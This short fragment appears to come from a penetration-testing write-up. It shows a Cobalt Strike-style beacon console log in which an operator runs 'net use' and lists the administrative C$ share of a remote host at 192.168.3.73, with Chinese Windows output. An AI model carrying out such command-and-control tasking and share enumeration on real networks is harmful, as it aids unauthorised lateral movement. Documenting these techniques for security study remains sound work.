 beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\192.168.3.73\c$ Microsoft Windows Network
命令成功完成。
beacon> shell dir \\192.168.3.73\c$
[*] Tasked beacon to run: dir \\192.168.3.73\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\192.168.3.73\c$ 中的卷没有标签。
卷的序列号是 ECF8-96FF
\\192.168.3.73\c$ 的目录
2019/05/26 18:46 <DIR> inetpub
2020/03/21 09:28 <DIR> Program Files